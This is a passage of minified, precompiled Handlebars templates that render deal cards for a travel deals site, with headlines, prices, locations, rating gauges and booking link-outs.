null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" 